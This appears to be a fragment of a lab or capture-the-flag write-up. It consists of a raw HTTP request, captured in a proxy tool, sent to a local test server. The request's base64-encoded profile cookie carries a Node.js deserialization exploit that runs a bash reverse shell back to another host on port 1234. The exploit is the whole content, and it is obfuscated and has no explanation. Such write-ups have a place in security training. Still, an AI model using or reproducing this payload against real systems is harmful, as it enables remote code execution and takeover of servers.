 Request
Raw Params Headers Hex
GET / HTTP/1.1
Host: 192.168.56.103:666
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie:
profile=eyJ1c2VybmFtZSI6Il8kJE5EX0ZVTkMkJF9mdW5jdGlvbigpe3JldHVybiByZXF1aXJlKCdjaGlsZF9wcm9jZXNzJykuZXhlY1N5bmMoJ2
Jhc2ggLWkgPiYgL2Rldi90Y3AvMTkyLjE2OC41Ni4xMDIvMTIzNCAwPiYxJywoZSxvdXQsZXJyKT0+e2NvbnNvbGUubG9nKG91dCk7fSk7IH0oKSJ9
Connection: close
Upgrade-Insecure-Requests: 1
If-None-Match: W/"24-xWt5IUP3GfGbHraPgY5EGPpcNzA"